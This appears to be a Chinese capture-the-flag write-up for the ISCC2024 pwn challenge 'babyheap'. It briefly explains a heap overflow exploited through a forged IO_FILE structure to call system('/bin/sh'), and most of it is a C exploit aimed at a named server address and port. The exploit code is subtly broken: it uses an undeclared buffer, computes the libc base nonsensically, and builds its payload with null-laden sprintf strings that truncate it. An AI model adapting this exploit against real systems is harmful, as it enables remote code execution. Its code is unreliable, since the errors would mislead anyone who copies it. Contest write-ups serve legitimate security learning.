ISCC2024 WriteUp 提交模板
Py74on+习翼+1962389612@qq.com

PWN+babyheap

解题思路
libc基地址都给你了还不算是babyheap嘛~
182.92.237.102:9999

老样子丢进IDA看看主函数

a1: 一个 __int64 类型(64位整数)的参数 a2: 一个指向 C 风格字符串(字符指针)数组的指针 a3: 另一个指向 C 风格字符串数组的指针 函数首先调用 sub_11F9 函数,并将三个参数 a1、a2 和 a3 传递给它。 sub_11F9 函数的返回值被用来与 1 进行比较(使用无符号整数比较)。如果 sub_11F9 的返回值是 1,代码接着调用 sub_161A 函数。如果 sub_161A 的返回值是非零(即为真),代码调用 sub_1B07 函数并返回 0。如果 sub_161A 的返回值是零(即为假),代码返回 0xFFFFFFFFLL,这是一个 64 位有符号整数,表示 -1。如果 sub_11F9 的返回值不是 1,代码调用 sub_14C0 函数,并传递字符串 "System Error.\n" 作为参数,然后返回 0xFFFFFFFFLL。


堆溢出漏洞，用edit函数来覆盖堆块的内容 构造一个伪造的 IO_FILE结构体,并通过 edit函数覆盖目标位置,最终利用 system 函数执行命令即可

Exp
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <dlfcn.h>

void *handle;
unsigned int (*rand_ptr)(void);
int (*srand_ptr)(unsigned int);

unsigned int get_rand_int(unsigned int start_num, unsigned int end_num) {
return (*rand_ptr)() % (end_num - start_num + 1) + start_num;
}

unsigned int get_rand_even(unsigned int start_num, unsigned int end_num) {
unsigned int rand_num;
while (1) {
rand_num = (*rand_ptr)() % (end_num - start_num + 1) + start_num;
if (rand_num % 2 == 0)
return rand_num;
}
}

char *get_rand_string(unsigned int length) {
int string_ascii[] = {48, 57, 65, 90, 97, 122};
char *captcha = malloc(length + 1);
for (unsigned int i = 0; i < length; i++) {
int idx = get_rand_even(0, 5);
captcha[i] = (char)get_rand_int(string_ascii[idx], string_ascii[idx + 1]);
}
captcha[length] = '\0';
return captcha;
}

void cmd(int c, int sockfd) {
char buf[16];
sprintf(buf, "%d", c);
send(sockfd, buf, strlen(buf), 0);
recv(sockfd, buf, sizeof(buf), 0);
}

unsigned long long get_gift(void *libc, int sockfd, int is_recv) {
cmd(114514, sockfd);
recv(sockfd, buf, sizeof(buf), 0);
char *gift = get_rand_string(0x10);
send(sockfd, gift, strlen(gift), 0);
if (is_recv) {
recv(sockfd, buf, sizeof(buf), 0);
unsigned long long leak_addr = strtoul(buf, NULL, 16);
printf("leak_addr => 0x%llx\n", leak_addr);
unsigned long long libc_base = leak_addr - ((unsigned long long (*)(void))dlsym(libc, "printf"))();
printf("libc_base => 0x%llx\n", libc_base);
return libc_base;
}
return 0;
}

void add(int idx, int size, int sockfd) {
char buf[32];
sprintf(buf, "%d", 1);
send(sockfd, buf, strlen(buf), 0);
recv(sockfd, buf, sizeof(buf), 0);
sprintf(buf, "%d", idx);
send(sockfd, buf, strlen(buf), 0);
recv(sockfd, buf, sizeof(buf), 0);
sprintf(buf, "%d", size);
send(sockfd, buf, strlen(buf), 0);
recv(sockfd, buf, sizeof(buf), 0);
}

void edit(int idx, int size, char *content, int sockfd) {
char buf[1024];
sprintf(buf, "%d", 3);
send(sockfd, buf, strlen(buf), 0);
recv(sockfd, buf, sizeof(buf), 0);
sprintf(buf, "%d", idx);
send(sockfd, buf, strlen(buf), 0);
recv(sockfd, buf, sizeof(buf), 0);
sprintf(buf, "%d", size);
send(sockfd, buf, strlen(buf), 0);
recv(sockfd, buf, sizeof(buf), 0);
send(sockfd, content, strlen(content), 0);
recv(sockfd, buf, sizeof(buf), 0);
}

int main() {
handle = dlopen("./libc.so", RTLD_LAZY);
rand_ptr = (unsigned int (*)(void))dlsym(handle, "rand");
srand_ptr = (int (*)(unsigned int))dlsym(handle, "srand");

int sockfd = socket(AF_INET, SOCK_STREAM, 0);
struct sockaddr_in server_addr;
server_addr.sin_family = AF_INET;
server_addr.sin_port = htons(9999);
server_addr.sin_addr.s_addr = inet_addr("182.92.237.102");
connect(sockfd, (struct sockaddr *)&server_addr, sizeof(server_addr));

unsigned long long libc_base = get_gift(handle, sockfd, 1);

add(0, 0x20, sockfd);
edit(0, 0x10, "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00", sockfd);

char fake_IO[128];
sprintf(fake_IO, "/bin/sh\x00\x00\x00\x00\x00\x00\x00\x00%llx\x00\x00\x00\x00\x00\x00\x00\x00%llx\x00\x00\x00\x00\x00\x00\x00\x00", (unsigned long long)dlsym(handle, "__stdio_close"), (unsigned long long)dlsym(handle, "system"));
edit(942, sizeof(fake_IO), fake_IO, sockfd);

get_gift(handle, sockfd, 0);

close(sockfd);
dlclose(handle);
return 0;
}

